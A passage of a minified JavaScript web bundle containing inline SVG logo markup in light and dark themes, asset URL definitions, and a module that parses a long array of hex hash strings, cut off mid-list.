id="m8k87zy5ub" fill="#fff">                        <use xlink:href="#l5svkyyina"/>                    </mask>                    <path fill="#F0FF5F" d="M15.315 17.176H3.25C1.456 17.176 0 15.714 0 13.91V3.27C.001 1.468 1.456.005 3.25.005h12.065c1.795 0 3.249 1.463 3.249 3.267V13.91c0 1.804-1.454 3.266-3.249 3.266" mask="url(#m8k87zy5ub)"/>                </g>                <path fill="#000" d="M73.816 10.546c.535-.613 1.057-1.328 1.564-2.147H72.53c-1.275 1.672-2.553 2.503-3.81 2.473-.736-.017-1.446-.337-2.085-.79l2.085-3.511.44.73c.634.914 1.369.44 1.693.22.445-.304.805-.619.805-.619L68.72 1.96 61.095 14.8h2.737l1.589-2.676c.928.633 2.017 1.098 3.234 1.129l.133.002c1.122 0 2.209-.365 3.254-1.088l1.563 2.633h2.738l-2.527-4.254zM40.902 5.479c-1.217 0-2.185.471-2.802 1.364l-.086.125-.085-.126c-.598-.892-1.527-1.363-2.689-1.363-1.11 0-2.016.433-2.616 1.252l-.08.1-.499-1.124-2.794-.004.75 1.692v7.398h2.718V9.545c0-1.127.585-1.8 1.565-1.8.97 0 1.547.673 1.547 1.8v5.248h2.718V9.545c0-1.127.585-1.8 1.565-1.8.97 0 1.547.673 1.547 1.8v5.248h2.718V9.164c0-2.239-1.365-3.685-3.477-3.685zm11.466 3.829l-.026-.127c-.21-1.03-.97-1.646-2.032-1.646-1.074 0-1.84.615-2.051 1.646l-.026.127h4.135zm2.356-.322v2.283h-6.43l.042.136c.207.683.697 1.157 1.418 1.392.597.176 1.397.167 1.996-.019.544-.168.864-.35.864-.35l1.416 1.614c-.899.614-2.11.98-3.252.98-3.021 0-5.051-1.918-5.051-4.772 0-2.765 1.927-4.771 4.583-4.771 2.295 0 3.903 1.277 4.414 3.507zM25.756 10.25c0-1.308-.919-2.258-2.185-2.258s-2.184.95-2.184 2.258.918 2.258 2.184 2.258 2.185-.95 2.185-2.258zm2.717 0c0 1.35-.525 2.579-1.478 3.46-.913.846-2.129 1.311-3.424 1.311s-2.51-.465-3.424-1.31c-.953-.882-1.477-2.111-1.477-3.461 0-1.35.524-2.579 1.477-3.46.913-.846 2.13-1.311 3.424-1.311 1.295 0 2.511.465 3.424 1.31.953.882 1.478 2.111 1.478 3.461zm-21.387-.095c-.058-1.256-.976-2.163-2.184-2.163-1.266 0-2.185.95-2.185 2.258s.919 2.258 2.185 2.258c1.209 0 2.127-.908 2.184-2.158v-.195zm2.717 2.662l.53 1.976H7.886l-.347-1.266-.126.137c-.807.875-1.898 1.357-3.074 1.357-1.143 0-2.218-.464-3.026-1.306C.466 12.832 0 11.602 0 10.25c0-1.352.466-2.582 1.313-3.465.808-.843 1.883-1.306 3.026-1.306 1.12 0 2.167.435 2.945 1.226l.177.18V5.707h2.342v7.11zm5.642-7.11h2.887l-.995 2.266h-1.892v3.306c0 .842.342 1.234 1.078 1.234l.778.012v2.268h-1.303c-2.292 0-3.27-.897-3.27-3v-3.82h-1.294V5.707h1.294V3.46h2.717v2.248z" transform="translate(-246 -197) translate(246 197)"/>            </g>        </g>    </g></svg>',DARK:'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="78" height="18" viewBox="0 0 78 18">    <defs>        <path id="yvmii43zta" d="M0.001 0.004L18.564 0.004 18.564 17.176 0.001 17.176z"/>    </defs>    <g fill="none" fill-rule="evenodd">        <g>            <g>                <g transform="translate(-246 -197) translate(246 197) translate(59.436 .074)">                    <mask id="p1tw5n6yeb" fill="#fff">                        <use xlink:href="#yvmii43zta"/>                    </mask>                    <path fill="#F0FF5F" d="M15.315 17.176H3.25C1.456 17.176 0 15.714 0 13.91V3.27C.001 1.468 1.456.005 3.25.005h12.065c1.795 0 3.249 1.463 3.249 3.267V13.91c0 1.804-1.454 3.266-3.249 3.266" mask="url(#p1tw5n6yeb)"/>                </g>                <path fill="#FFF" d="M40.902 5.479c-1.217 0-2.185.471-2.802 1.364l-.086.125-.085-.126c-.598-.892-1.527-1.363-2.689-1.363-1.11 0-2.016.433-2.616 1.252l-.08.1-.499-1.124-2.794-.004.75 1.692v7.398h2.718V9.545c0-1.127.585-1.8 1.565-1.8.97 0 1.547.673 1.547 1.8v5.248h2.718V9.545c0-1.127.585-1.8 1.565-1.8.97 0 1.547.673 1.547 1.8v5.248h2.718V9.164c0-2.239-1.365-3.685-3.477-3.685zm11.466 3.829l-.026-.127c-.21-1.03-.97-1.646-2.032-1.646-1.074 0-1.84.615-2.051 1.646l-.026.127h4.135zm2.356-.322v2.283h-6.43l.042.136c.207.683.697 1.157 1.418 1.392.597.176 1.397.167 1.996-.019.544-.168.864-.35.864-.35l1.416 1.614c-.899.614-2.11.98-3.252.98-3.021 0-5.051-1.918-5.051-4.772 0-2.765 1.927-4.771 4.583-4.771 2.295 0 3.903 1.277 4.414 3.507zM25.756 10.25c0-1.308-.919-2.258-2.185-2.258s-2.184.95-2.184 2.258.918 2.258 2.184 2.258 2.185-.95 2.185-2.258zm2.717 0c0 1.35-.525 2.579-1.478 3.46-.913.846-2.129 1.311-3.424 1.311s-2.51-.465-3.424-1.31c-.953-.882-1.477-2.111-1.477-3.461 0-1.35.524-2.579 1.477-3.46.913-.846 2.13-1.311 3.424-1.311 1.295 0 2.511.465 3.424 1.31.953.882 1.478 2.111 1.478 3.461zm-21.387-.095c-.058-1.256-.976-2.163-2.184-2.163-1.266 0-2.185.95-2.185 2.258s.919 2.258 2.185 2.258c1.209 0 2.127-.908 2.184-2.158v-.195zm2.717 2.662l.53 1.976H7.886l-.347-1.266-.126.137c-.807.875-1.898 1.357-3.074 1.357-1.143 0-2.218-.464-3.026-1.306C.466 12.832 0 11.602 0 10.25c0-1.352.466-2.582 1.313-3.465.808-.843 1.883-1.306 3.026-1.306 1.12 0 2.167.435 2.945 1.226l.177.18V5.707h2.342v7.11zm5.642-7.11h2.887l-.995 2.266h-1.892v3.306c0 .842.342 1.234 1.078 1.234l.778.012v2.268h-1.303c-2.292 0-3.27-.897-3.27-3v-3.82h-1.294V5.707h1.294V3.46h2.717v2.248z" transform="translate(-246 -197) translate(246 197)"/>                <path fill="#000" d="M73.816 10.546c.535-.613 1.057-1.328 1.564-2.147H72.53c-1.275 1.672-2.553 2.503-3.81 2.473-.736-.017-1.446-.337-2.085-.79l2.085-3.511.44.73c.634.914 1.369.44 1.693.22.445-.304.805-.619.805-.619L68.72 1.96 61.095 14.8h2.737l1.589-2.676c.928.633 2.017 1.098 3.234 1.129l.133.002c1.122 0 2.209-.365 3.254-1.088l1.563 2.633h2.738l-2.527-4.254z" transform="translate(-246 -197) translate(246 197)"/>            </g>        </g>    </g></svg>'},g={DARK:r.Z.getAtomeDomain()+"/common/assets/svg/logo-pd-dark.svg",LIGHT:r.Z.getAtomeDomain()+"/common/assets/svg/logo-pd.svg"}},63824:(e,t,o)=>{"use strict";o.d(t,{Z:()=>a});var r=o(8322);const n=JSON.parse('["4f8873a5cb7d791f6b041d082ff86af1","edf73946fed178c7fde26a2fe7c9cf4e","29183198e39c287a9836c53ac6f9c2e5","ebde619ca7782a2b09baa06e1ef86067","e7e8f657fc034144dbc5985c774ab4e3","72b87573cb38d060b499e7488fc81048","c9dea61a0b4cc1032b7372c4f66fc32e","337a29b53d3a489ce1f01714d2f3f75e","69732313f3caf308667c5fa46cb2ef3a","ae14470c084cbc831405778c6304bc96","60579200dd7300ffddb7bb5c9119436d","8cf0173b22ec5f2395d03a181c42b9b1","856735663fe6da119a1a2aebeead2c22","8d4fbea329b7002c6cbfb0029474538f","920f277ead6c87913433fee1fb51ada6","24de8b80ff972b1c988ad4fc48227390","3abe72385fb64115e2febaae981a60c5","d8a71b89de0b548dfa859c8bc9253bb5","c9ab1079883021eefaac6734da25037f","aefc3074ec51ffa139e1c8c50811efcd","458a574283ce0dca25bbc5196fa14f2d","4185d73677d1f441d9557f040d41bc72","96ebc4d3f14935b7c6ddc44348ca3517","a0cf33ed1b6d7ae67a922f8c8f4f1d0a","f30e31b3da79c4d1f42cddfc2683eba2","304badd9e69328ab3b9530e7f9fcc9ae","b15e27d199ef4c9ac3031a9c11175f5a","569793dca47b27cb557ddf35bf0e2ff9","9f68fe593f035735e3bf08efc132c2bc","0b31ecd6c89d4f61cf49919dd984cb12","f4c907e8c6644ed7af448548ff785e81","b2b7174ea5fec388a9f35df5ff0a904a","faa5f259939660868adfb0af9396e16d","057b0ccd1ed461ff6bd0e87b36740abe","3902be6b9f3fbc54cfc1dd9e85b86420","7334896d4eee785dd1f3dcd90a71c752","c5d24f4cc010a5466b9c410e5e29b942","67fe577e764bc1ada563b52cc7a670f9","e2b3f35596a0ea8a1aacdc07e1faf665","7782ff1fb425697a63b259d0f5d98110","efb11fd7a0021bca627010de055d4940","3623a5df22ab105eb5337955724f4e50","df76d1e14bc0347e69a27a404151dfae","4142779655e12ac9e052acfecfab8275","bdbc681ababe87985b924dff3c512da6","4488ecff89178a732cbcfc8ddb1e2533","50e674bc879fd774211d922b98a73a1f","58b058dd1bce8c6940225c523fb92f41","4376c9faba7150142efb3b67edc798f5","24f8edba9338d30aa5518a4b899851f8","9d35de972736326e3cf43ccbf68cb4a1","35aea75c588630e15955896fa4f352f8","7e3ad86faddeba5193c8d9f5b4ce9616","15234594fc9d2b9ab8c6f3292102653d","024bb0f87f3d7f48655602b0e150296b","834d6e3e206f5b8c46c75fd508c088af","5d73cfd41438aa0e61d21d061c2681ca","a845cd67680ddcb79b933be1487788a2","27f33b027d0ee3746dce5b711d0fb0f7","023ec375a361bc2de6e3267f7ae25c68","29e3de0d8bb3cca9a46bf017e5f5fa10","6af4d45813e9054e0ff67efa75b6e539","514a138187b587c948cbb057289299ba","ba2e8bb697e6458e87822261f05b9a07","64aefbd05e2f609e486d9b93f7377b42","f0bd903085c408ddc6e8df3683b4084b","72bdeb56597022fc111679c90a207a28","58b2ff6192c0cca61d8207df8dc52550","128d622a40f631d8001f9f830cb4871b","90e15f5e24b71d5c028d3b3e9f5d187f","1474fab699994a356c95448a2a70f59d","df1b6a72bd5a9b76cb1f6abbec2288ed","80d726bb8f4bda4fef04f2a825e9ff1a","218b858191c505acbb0e7398844af981","88a099ede9abcd43efd537e2dee1954b","5f227f28f1c336d5f8a2a6faa6bc7ed9","e7bfe2d2c9dd4350212d8f2f8e1d0ff9","60a4000e7bad1bc16247a62b7fb1a752","ad38654e0552329618eedd238200aaf0","3b03f0a9f05053d4dd78a11603c8d58d","ecff42bf8fdec2fd35bede0d18c2d015","5a81c3db1f9b3c2d31a0bd2634e4d6de","175bdea81ae883cf447e8e96113e1eba","406b2aa1c6f147064edc21263fefed17","fc859852d7ef3bcb73a14977a3ebed1a","7628560b3f0d0dc0d3974d8796cf8382","efc1b68a097ca2c17090c6bad492f85f","e1065cf89ee86d4d2792d971e8b349ed","2ddf4a03381b46b09468a65d75b53ecc","f528d69027cc79a365215a59b668081c","a52dfaa66c7ef7065f22d5b80dbcc469","503aa757a75244f1bed6557f6a9ef64f","488d16bae40c52d32a47dfd98a37ec29","e5f595e06fa84afc4a154dee319b3bf8","f4e5bf20e331ef7f749724dd40d810ff","91a2acd14d75c7fc1b6d3e060b2c241b","3d1159b38522d5e072704d00e1173dfd","1eca5ae5335bc1fd377e3487dd97b82d","da1486b1202598e389fa15ee95351bf8","6ac7811b6549630e8f998e722eab1685","77ab7c5def169a0e6adad209dbb99f4f","1e92574f424c432df644c54203459fcf","ef92d355930225234baee2ad0b6dcaef","f007a32745c8326d94c92ef923bea0de","e36f00d43e57dd4d7d48270ff917235f","f7e1a3c4c749780580b69da04cf03dc9","c1fb56d7842329d4f5304e01069c8df0","101ad339b11c48a77dffb72afea0e995","d97ebf58fe7ae66a54d2714ddebe18e0","792d46837b792ff4c4770375280f907e","84afe7e70ea68351977ba5aba166a8e5","2aa1cefcb902adb1c51879632a4e7063","69b6774aa88374aeab0da9faf2ce7ffc","be1fc704e6c1b62bccf549a8170e94d1","55e59ea6f7eb23b496964a3db2124079","e35e7100f667f5d8111912874aba440e","8d39cc013f5cff4fd202f1135c79fa10","fa552153f2c652021280026201ffad6f","e60eca939890ac5c835ff82454847fad","afee01825af4b097e497aab0860ceafb","4865c5c4c33cbb04e3984c86930550f9","da4b01a6ca9be3f9227ec23052cb1711","af9092804f335384afb07e2745abedd0","127486050db58ec598fd27cbf970ac3b","d02820bdb3bf3d7b3f24c66bd3cf33b8","c61049c985c9f33fc6bfbe06836fb45d","79e01ca809acf097d61666d5aed5aad3","968742fc70689786ebb8a1f857bb63bd","d16cba3707dba52f1f5a808a387e2acb","87ff9d56b90bd58096fc33fa2a95f7cd","0acf9be0ccd461b2211ca85620751f70","a8b90c6e408d401146b3ce0be8b5ef6f","28dee66a105b55e35d6afdb2d7e9bd79","8fba4b4de3a9ee51d1a348ab8c5dc273","96e26e962866e0624481b0edb9cf4c7d","d4138f905d155ad2aeac645a6da64e28","72bdeb56597022fc111679c90a207a28","06cd425877b63d5777101d28ae42f3e8","9379471a660c89a8bb5e4fa0c0c2b087","65f514f6b4f420817251eedb8abc0667","fbf056d5f0a5b90e9b77d52d30fa5038","66ad0e573805a59a5d8d74f81310d870","cc352c7adcd15581d42dda15eaf8d891","04cd8372b5e615609f9ce7197805fb76","8b65874d76ab201fac98655d090758f0","83dd0fb88c4a3cd39ed101dc67e44393","6b267dbcabbf677a2de02ae50d9e5fa7","a064871c3fd113227edfe5546fa69657","72a219f27f8472355659fc56a1405965","8acedc4b7fa2e8572728e3f37d61812d","bc6af400ee366b2fc5b56717476b9e1e","37316a06dbc7e987c7d5a06d4ccb8d09","626992005176228b30e00cda48c0bb54","15d4bb90741134fcf4d2927590b597a0","fc935046f492f2ce219b6eb9f09da192","6d5141b7c5b5825f30f8ddf849895004","8b698dbbcf19d3060cf11a7b49eba4e5","ed65405793b988a6630b353e4eb331b4","a83fd5f42f1b6be189fa0123e25aba53","da710135af3aac8f102875aae9c3cde1","2ea01d230817196cc8d04cf4bac15610","f9d83f80bab4d162b2196a7a1d40adf8","5891235317a8355dd5d0f5cff1d57b86","afd5efdae8d1a819deb76567468d96fd","f416d321533f5b15f167b3c784f9d496","c133afcfe9c33f86064e593d495907cc","5dae6cb52475d40d08411fb3b0a6abc2","2a3969b7a718510f15067e05e8831064","84a6f3017f3bbdeb194308202523bfb8","76c753b4d274d37d3dc008705ba0999a","4ee7d04a68db34e532a06aa40507cd07","9e74779e1e5e8bf787f670db76008a69","e84023f32415d2baec6ff5e94632ac59","8f354719b10a02b288fd73b993e61ac9","f8863520096b0ba9ca2b6e947c328f32","b39563b319aabdefc1a5ddb89a779622","bb19e17cf1880c3269cc578c519c37da","8610f793ed4d4ed19358be87e4192e5d","cdbe8236c6697ce9431aaa28ec8966e6","c618f413fce5c338251d2c784c7e614e","e57edc895afe2d7e957454486401f3a0","ce85b95d5b0b933870bf2f72bef63810","93bed0df5e34a60b0734d406f58d972f","7ff8e40eeed816f7777c53b877852afc","876d5613e94ec975e06b19c15939f682","ec35eff22d8803ef98fd534e91dde62b","d692bd17a2ced780f5b74e7e76f7508c","8d3660bd1d43bc889b32e6564799a4f9","78fff4fc798fc58f7549d61233ed38f8","3334f15af34c11f71c8497b0dcda681d","2caf92070e67fb8ca4026320a05f3049","69ab1a9f34dd466bd2236d29f0e8cfc2","272f2ca4b9dde3be9a1ad5188aeff882","c3d743cbdafa191687a1356c88e8bd9d","fde16b1217ef5cb43b79ec4d8b94dbf0","5f6232b1f34788f1cd08a3783e6ebd4b","db72f1fe84ab82c5015516ea5414f6cc","2e73c98394625d5c9c71b85845a5334a","153e1c6eff7c946615c21c845eb4585f","aa682c66e94f81afed868d337d967766","9dea4e37ba1a311aab251316f1f6eb88","003d99f86426ad061823c102d0c1d9c0","765c1088514e2d7a9c687f5fbdaf74de","4471b5a2d3ed9e873dea5e8cbb04a4c0","631baca3e8c1e7ced8b8df88943b8ca4","53f9f44e9d112acb0f15f3590b272140","7baa5f301913bdf75b0b5704dcf8aa95","8d318acf29a65dbff3fe0c89d8eab1d8","1f037f213148ab96e644841d179df43f","7bc9481e61a1950013c6426b40cceb00","d80e10aa53d8dc2df87552925de90d5e","5a6f1d55f3e11c0143fb6a24f5c2bd83","a814273e67db211f5523cc88808ed8af","4ee269608906af8d3fe105fff482f557","f72055445fd54023ac364b8148be5cc8","efd0047a72882f69a49af65e30114418","28fc61a53171c0326b157a108a4c645e","866929f0df0c8e1a523b6979f952b1a7","414384fc765061e3b0955133d9b81400","7266b1fdb32ff1a90a123ad107fd86a3","9827177dc9ed6851b7f3aaa94736b0b8","e3048f35e53c6b5ed264f98f6a5f29fd","922332c9e37644717b0e3b81009cfa2d","0698fc3e2978c4dfa9959dfd153f4b8c","05a17e040ad42813ea101da22400e505","b1de979a004bfe2f953e4808c2f4e909","ae350d875add568d171b83810e8229da","6239022af931a5e3489c11c2407d0ee8","12d1dba5d203652107a83f90b6bcd07b","351fe12f0cca32d6fb1d51190a6d9612","910716687c6210cad7c620ad37f2f884","b91e45776ab1343db1204cea11c1dff9","b90a6788acc82e5d9973c1f26933240b","9b65dc6f70b1e0b96b95df8529f9d546","e03e3f8b9cbebabdc9e63293a4c21282","d5cece2b0c4b201e56be66cf7cf0d1fe","081a0e7c0af5b62cf6d51102b20b6703","83b2d8aad597e471799500a2382f892e","280c7fac0385605d27517ee7e27ea727","6e2d18cfc2b519726c8b5f445d6a086f","bd68a7b9f9b882f11f60b5be1c3efd30","d96e1a6b09be70fa5fac42f7fb7518f9","e556277c3b8ca2a5eb3ccd05e198359d","f624802172d5b308eadfcca60c33ce25","e163f9074aa138ce86cfc067b79d6bfe","0eb9335782146c5b457d22e32451c800","d78406caf6fc4e6b433e3a97a0e5d034","5c2824028daed5d73d840437c31d1819","e1159ebc0557860ce83da5bcd4ddbfff","25de0b1a93f4333f49840a672554ab65","44242f7374ae0b5e45a019ac1cbfaf55","bed517f07699f3d532951be77cbb61d8","4d4ca60799ca70dc5f6e9c4b7c77a8ba","75a695fc2f1bab5888077357fed4f57c","5104410dfe97b534221c03a96d571f8d","687a3783d528f5b04c72b80c0625bc0f","ddff3e552023aa7505aafbaac947212c","55a45d3b31542da8a31755a2592be833","25240ac9d78ab2f67e4201ba2e3379d6","3aa8d53020cfcd45cf4fc994903cb84a","1c205e42118690245e81c51c2f28091e","0a61de0f80c81a9eb5e0a21b6de37887","58433c6f19f6890d28af9351ffb81f28","7fe418b5b8de89a4486c2e5aa956a11e","b6b577da8b10b22a6cbd768eacc535a7","c20e7103f629ea61fd93938e6c4deacd","87b422a86f54b2c0fa66c5d2e3b4ef03","ff7fbf9711b85a2617a483905aa62b25","d8ff267cfd9c49cc4880fa6c9f8dc394","f501237e089a0d74cbfe3e5c9022d119","64e6f6e9ac958e100d17fb27d6a31bc5","79f59d69a71534e175929096c0f31e18","25bc6fb095c262d27989d0b5bb41ba02","e7d8e8baaa6600c5f8e5aa293875346c","6421ed033378cf082ebcc8a7292de2b0","d07ba5d7ef243829399aacf8537078b4","d9e48ba23a94f6806b54f7f6f116114c","111827375ad329aa7ecc77b2a8e84e85","9b021ecbf4760815db3ff061a47f0262","a2407df3b752742268daa7541247db38","38fd69a929e40e7bf2dbea4780220338","f1adbd48e9018f9bbc5534483f10c9bf","66c95d1a07b58e02bfdc376718ab05f9","9e84c225d5d9bc5dba251dbe052b3b22","8c752e27e15e6d7a806d9eb849c650c2","095fb0d8107871a6187ecb575dae4b3a","abc1ab3c0c7e0ac7c92c5993de0c7dca","95aca438a551a652313e711ee1a45dc0","a65ed6f1c559b6694e6944df0b982309","22adc941327164f0a3d48a50c1375b2a","8c49aa82646669a2b1bdbfa76ab8c1f6","7c51a0d7edf405fa3c83719ff483409d","5b3d577b43d5c41f40d590db58a91bd8","ec67f52a7b6858d9b50ced6e2e404ddf","ed126a4f7257998bb923cbb4a32ea7ef","0f048000ada321146ecaef0466aea65c","440a9f43d02086f96c41b7d839c9d303","5e46cfc8c86e7d9f4b8eac8a3393be68","d38cd3284907b50714e62b9222ceb601","3c6debfa6d61e3e71409086d928bdd14","5a12ccead37fc6e414c20fe5b61976b6","ac6d4087355da8df6241b10abffb311d","64d8f1dac95dabc88824ae0e4c9019c9","3e7ce6d5a674e480a497d2da250521bf","ac51fe6cdf3d8fc59ff5d2ced90efb1e","2355771c8c84b4c71c1c1e12c1a07aa0","c9543a28135e73890bea558f3069ca79","d95a72690d43a401fb59469ffb51fc82","bc63a33946fc2d32807e71b96994d0d3","88a51a1c3680f262864bd66db23af7bb","e16136bed633a605166072d93ca011a3","a21406d736cea68b42a84cf40551305b","250d71cd22a25d0153d810674e8e1494","801009beba4025af92b3807b37ea9a49","e9867c870c76bf944ff76369f1856a51","771329d2df7de6728e3cd4fe55c25fc4","6334a717056687a85763297376a838c9","5fb61e33d77878d5f287002d6df1a8ea","8975a1da59ec5e478f345c8ef246baa8","51d78111f702646000256d8df833ac2a","8760b73d6986ba08dec4d5fd24d2ab21","e41082bda0ae636dd10d2e42d554618f","4f8c30a626e3fc991cecaf7e52c4eb8a","7d8d783b23d16d40634dc63108a6caf7","4ec64a54df806f06ef7476a3e02e2337","d49d3811fde0bc614b49f719da63016a","1b29f9a0f294d7e5d8d919543c8821bb","ca3226339bf3b60cd43e53e012467896","fa20a21dd26ee216c0b07260a844a46d","0ed46adf46d257217f1fdc14ce043fb4","5d9af2377967a9516f769a83db08d53d","6b2aea9e45b4b1e7304b33e8dd11186e","1895270455b620ddc56a00a1a7e91fd8","4ba265a681c10492292935421e8f2ce8","853542866d3b6103d9f9f0fabe193962","0b52bfd6ed471482cac1ab489689b182","cca4a5fea3530de63193d202c85b4a56","2c647b4fa91da9810087db74a17c1b28","46d0882161773a542a44bbb7792d9ef4","51f94fa12cdac9bcd42add851acfab6b","5a17735151ece2306dafe0fa6eeeca52","b9cf9e1c434fc360db6b5c65283fc7c3","dfe9a1b9ffa4fe9405fe90691159292d","5e3fa7ba3ecf96da6ddf9785cb058b9d","0073ab053c286dc834f47a25f3820ced","c50bfb0e0ec6a502401fe155ce45c5ad","81bf2c2e09806374e25f7738d5d44d1e","a49a7101fa77c35114464c63724f0ee7","4b5f51ee94aa04bf2ae30d41c6aa9511","b17c34466d652c780873a97749e5c805","9429a47e2e5eeb8bdeb0fa1a4e737887","8f084578277741ce926d136158cf3fb5","df65093314d39891a2567997df83797e","1c3d912a6917f06b5d5747e009ec3044","942f36fd58e6b0dfb413029968a52a62","965042f02d71c68957db6b6bd1bfee0e","99ff7d77f6aa74078ce911d0aa2f910b","d3627a2beda9c6721e6c7c36a4e5cb6e","c556b940de1af7ad2cc33e663716383c","d0aebd8946554eca24af8ac4305e5800","496a82bcafed2f0d781139da35b0835e","7545c09d903f98164a0564c51be6a6a1","1652977984c432d6647a1ee35271f282","f22ab0d9c2a027ba61f1cbaaf80748f9","82949f1ae201163a3e53197578217661","37b8a22fdfb00e91b9c754b8094de55b","c32089e0661c66d10be99fca33eae12a","860f83c33694ca2d4211a366ff0307b8","a7b0e65682d993ab16ffee58d099780d","540c18924a072efad3e4d3f92767ea66","9a7067032d4aba7bba2027a3cbb57865","18eb6f8f8859bfcf1a8fc0c2f189c732","50f3a9949e83caf28998d69e2844d0d7","2d27e20c4c15385623fb15ecc5f471b9","c1093d7e9a793ca3567d3a9ebfa2e974","0da373e10fb57e29e50407b210031105","3563bfc800c45ee3e0cfec60ad42d220","5c84fdc9dfdd80f431fba3299f4b62f0","42d68dc581bb09a40cbb08f5f6c51380","19100b0b501ac9755bc46ae90b20f19c","fc5b9e1efcab8b685700ea73a674a243","05b612eb8677e9a9e3d6dcc5e6dc9a70","a1c575cfc50b70ca181651f99e3be51d","dd8626d3e155bcf18ab1a7ef8703a81a","4639df804acf67461baa1a9f4010ff91","bd0476581012a665f2c5f9375d7fa4ee","8a19fa54ad01acbec11900cb955603f0","b4d20fab43a841f7119544fcb181cb14","4108d55d6faf2ef92d59970e52e1c866","20ac3f47d7b954b4faa5d2c27e53de00","e3f512322b79a67c71daef17e3190b3b","bb4fb5a913c16bd17cb1f8b60e32c1ad","a4d833cedf54f8bc4b50cbb8c9a11851","65a500481156b3a3a3ac0026eb9f9687","22db67324e529588367f3e3dcfcf5186","179f93e95eede2c0340c63071e7cbef9","096c54152aa588287caa3c84ef9cd0d2","db4ab42a03e35c98d312c48e0909ae8b","3b5e11be105fdcdfb81115713a0729b8","a6ce8b2eaeb7f7b56df37dfd9626bcdf","8c306592a8c59d9636b4efaece014277","c50a1344b5503e473d46053eecebaf90","f558058bef470bd3c507ffe1e9008520","6f3713b34360d8df432ab47bfe1c88e7","3a5ecf0c5fda64bfb8c89be598c1ecb3","4e69f826a3c3f3d423f140ef5ca1d637","16b09549fb9ba4c1336e2ca936223342","04355578c8fba6071ba63feb482ee048","9a57f8af9758958fdbb491876e5bfd02","59441f16474f264eb9f6ba064053dfcf","9303805c010e1ddb9e5e9b5eecb08ed1","8b436c46ee11f4a742520a2c684aab13","719f2255bbf9737eed4b3eff8d17d012","a9cc358099a5bfc84c2b42211aad5a54","8439dc9067b0bbafab6671c00ff32c0c","fbbd103f91577e488c95b78674c13622","4c55f094882619534a050ed9f20dfdc1","a025eb40b68d70abdc632b2e47d8b98f","e95329f9f490aa7fb83cc753eefeb563","710a65b3c5fb32251511ddd12b338c1d","06bc1afeb5b6a0466479ab8ac8c6c63d","fdc24fee38e2e1deed05914ac8a327a2","97ab1ed03737501a2d415db6eb404faa","2ff7ae9123d561bf6bc29aa5c9d12793","c1d024bf3f1e31292d4571407cda8283","b89dbbe3a147c5eae22335ce0da5f7a6","06b931cf65800787d19f224359d7db02","5788f4e96563085255bcec61d0707ccc","d2be834ecdfba5ee87185ec5a910c20e","d41c8e01757d12e64362d453831622f9","a1cdc18eee3c7c261561ea4f955cf1df","f2247a8e149422798f5ba4e74e5bd45c","b210d8f3ee28a6e7f039e0f81cc149a0","e89110947adac05b0522d92778981cc8","6806e44a5f66f7d8988551ed13ed4b3d","d0b979cbc12d21b4aaa2531a358e3dd7","5a9445125d9cbf66d31475a8fb13c3e8","4db88791814dddfec6a43b9cacb5baa6","2b6e340844a8be4c3dd82566cb38c606","a5319f03462a3cb254015fa9b2dc5cde","babc8146b7107ac5493255f8a95e3556","5e1be28f271d93ea91e79e72645f9ff0","0625376b29b11f7ab0bb24da30042e7e","ed03861c9d5afb925fa6a01d78d552ca","b1cd7296882f1a712831060ac539489a","951576b586102d2ad32c3fec28a37d33","cb8b8b6bfbab1b6702aa6a6c9f804324","12001e4e36e6267c22263ed56bd47688","8e3397e8d874daf2b24243db312a4d77","3497eea75d477bbdb0d1a6afcdf35b05","f2cb8f596c20dec75434402cd885f4ea","ce4663aa9595e76fa966af59fdb5c2ff","a053ba88d84a4833e1e277b249102182","a4ad74b3399c565ed5af250a708b71d8","babe59d495e450d94da0492a9928e035","fd38ad7e10eb7e9dfe56fecf2af286ec","b749756b39ff464727931dcb6a83dd0d","0c62994dfb21107a253204db0a531fcf","cc44c14b05ffa39ba2529464b9845995","63a98513c53ba3d559bcc4a3778d36d1","462f72f514cc82922037699e1eab2bb1","23ceef437b0de75f5e44b5e0357ad9d4","40d3ce813455cc1adbb9b5202a46dc34","bcc8ec0e4475c73f358d3e79eab57c19","c16d114e2a7a2a954e681075a87575d5","3437e81b58c047693e8289ba15bf2ef0","1a797393101afb3f9efa44bcc4c9dab9","db64220b4268aec3e3c1dc2896c768ee","26bddb6d0693c8da3a7ee96de065202f","6ba632e1c9a7d79aa0f2f03719ccad33","b309245308352323dc5a29f7adcfdede","fa9f4d14a3fb28b610635c99c32d9681","3fd4f8f7e4a49e1a1a21c7e495530daa","3d04eeda953bf7f517832fc5b8bda630","994d0fa372587afa6d5f3b76f0612027","bac5a5d60d6ece7deb1ec66ffe8cf7ac","c2b31b1c33a9c5b4112cfffae85aac04","988fa505a254fa11460d57cb7dc52d8f","cde17300328d0950e4425c81bc13e6b3","3eab2a228553456fb9e1bfa756a6792d","fe04bf40c5b0d87d6aeb982cef779e97","79f9430fa8a308d6ac268a9fc6a7c466","327437bbdc72d12490881575b3c3a199","888f251cf8f9afa35257290e39638557","949a7d2a44fc3a9797e3065ea9bbf0ce","45c37fba25d8b526292256a8570587d5","fa64202ea4a22911844796dcf1820a85","80455986bae745b25dffd0ad0f89acba","efcd103d03c39024b60878565ee519bd","2fb19a5277135f17d82673ff1a3936b1","526ab92aba0bedb30531abf66ebf684a","a21aae81aa6d625e108346a09d594350","a47b421592907020e74cc78294d486e4","922d96845499126ac5a95fce37d9aa8d","33cd0c501507b17d121cc1c92b4f7ee7","ecf6ee8a0aee448830863b63d927d2e4","42216d839392b2ad5c9f09bf9111f1de","b77a1ac96d52afbe23a08f4e7b001318","b55ba60bc1992a0af4818411f71149ba","3e40d5fa0ca66e3751c4d2ac3ba108bf","de8108042f631b0d3315d5b6b16171b9","e07d9b944c1d3705b09794f5728ae4b0","456f086c4b4758bfb934013b3ede3694","6043af885421cdfd93afee7ab8e1d0d2","7428164ae16b1e4c4051378a795cbb52","ada1259dadface1132ad0bc5460997c2","5fa0e3f52d91152dfe8eb094dbdd7a6d","d81bd9978889f9724b6feee29de8a511","bed39800c55cbab187c95d8a98103351","51f6d6492a1a604b6e8b4c61d4e34071","88fee6f2d389e8338f09843bb210260a","a6aed8cfd00c92480dd7ca214948d11e","7330afa49779d09ac8d7834f6122ad19","128d622a40f631d8001f9f830cb4871b","0ef020f2cf1a646aeab01418993a352a","4ef940bb7c3956c80db289ecc046fcfc","076385dfeb3f7c8b0b15969db1a3c289","7c4bfaaf3d0bbc9518f39d4e1d7c588a","00150b623785db6d96c729f21427e1c9","7ca64eefd8823d868ad76a783bb3a88f","136502a05158da08cc58fa2bbca00e9c","81695fbdc3c2f50e7d8